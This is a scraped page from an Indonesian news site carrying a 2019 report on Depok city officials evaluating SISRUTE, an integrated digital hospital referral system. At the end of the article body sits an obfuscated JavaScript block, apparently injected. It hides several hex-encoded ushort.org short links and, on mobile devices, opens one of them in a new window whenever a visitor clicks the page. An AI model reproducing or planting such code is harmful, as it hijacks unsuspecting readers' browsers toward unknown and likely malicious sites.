                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Hardiono: Sisrute adalah solusi percepatan pelayanan rujukan di rumah sakit</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											31 Okt 2019 															     - 																	 01:54</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Hardiono: Sisrute adalah solusi percepatan pelayanan rujukan di rumah sakit</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&amp;text=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&amp;text=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&amp;desciption=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit&amp;media=" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/hardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
		
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-8372 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">150</span>
			</div><p><strong>DEPOK,</strong> <em><a href="https://www.transnews.co.id">transnews.co.id</a></em> &#8211; Sekretaris Daerah (Sekda) Kota Depok Hardiono melaksanakan Rapat Evaluasi terkait layanan Jaminan Kesehatan Berbasis Digital Sistem Rujukan Terintegrasi (SISRUTE) diaula rapat Dinas Kesehatan Baleka 2 Margonda Depok.</p>
<p>Adapun peserta yang hadir, kepala Dinas Kesehatan Depok beserta jajarannya, Direktur Rumah Sakit se-kota depok baik Pemerintah dan Swasta serta tim smart city dan Kadiskominfo, serta penanggung jawab simpus UPT Puskesmas se kota depok.</p>
<p>Dikatakan Hardiono melalui SISRUTE ini adalah salah satu solusi dalam percepatan pelayanan rujukan dirumah sakit (RS), dengan tujuan mempermudah dan mempercepat proses rujukan pasien.</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>SISRUTE merupakan teknologi informasi berbasis internet yang dapat menghubungkan data pasien dari tingkat layanan lebih rendah ke tingkat layanan lebih tinggi atau sederajat (horizontal maupun vertikal) demikian dikatakan Hardiono dibalaikota Depok (30/10)</p>
<p>Adapun lanjut Hardiono, kegunaan sisrute ini ketika keadaan Ruang perawatan penuh, penolakan pasien dan lambatnya pelayanan awal di IGD hal ini menjadi permasalahan yang dirasakan dari sistem rujukan. maka perlu solusi percepatan layanan berbasis digital.</p>
<p>SISRUTE sudah terimplementasi lebih dari 2000 layanan kesehatan atau lebih dari 30 kabupaten kota. Maka Pengembangan sistem rujukan terintegrasi (SISRUTE) ini perlu dilakukan secara bertahap untuk memudahkan RS/Puskesmas/Fasilitas kesehatan lainnya dalam melakukan rujukan</p>
<p>&#8220;Dengan aplikasi ini juga akan lebih efisiensi dan akan di integrasikan dengan Depok Single Window yang dimiliki kota Depok&#8221; papar Hardiono. (YN)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/hardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&amp;text=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&amp;text=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&amp;desciption=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Hardiono%3A%20Sisrute%20adalah%20solusi%20percepatan%20pelayanan%20rujukan%20di%20rumah%20sakit https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/hardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/guncang-madiun-wali-kota-maidi-terjaring-ott-kpk/" rel="bookmark" title="Guncang Madiun! Wali Kota Maidi Terjaring OTT KPK">

<div class="related-post-text-wrap">
	<h2>Guncang Madiun! Wali Kota Maidi Terjaring OTT KPK</h2>
	<p class="tanggal-related-post">19 Januari 2026 -  18:15	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Foto: Maidi, Walikota Madiun" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260119-WA0066-e1768821283673-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/bupati-subandi-hadiri-haul-masyayikh-al-khoziny-doakan-syuhada-dan-perkuat-ukhuwah-di-sidoarjo/" rel="bookmark" title="Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo ">

<div class="related-post-text-wrap">
	<h2>Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  19:28	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0094-e1768739334844-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
